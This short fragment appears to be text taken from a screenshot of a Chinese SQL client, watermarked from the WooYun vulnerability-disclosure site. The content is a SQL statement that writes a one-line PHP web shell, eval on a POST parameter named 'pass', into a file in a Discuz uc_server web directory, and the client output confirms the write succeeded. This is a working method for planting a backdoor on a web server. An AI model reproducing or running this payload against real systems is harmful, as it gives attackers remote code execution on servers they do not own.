 运行 停止 解释 新建 加载 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 "<?php @eval($_POST['pass']);?>" into outfile 'D:/web/discuz/uc_server/123.php';
信息 概况 状态
[SQL]select "<?php @eval($_POST['pass']);?>" into outfile 'D:/web/discuz/uc_server/123.php';
受影响的行: 1
时间: 0.068s
www.wooyun.org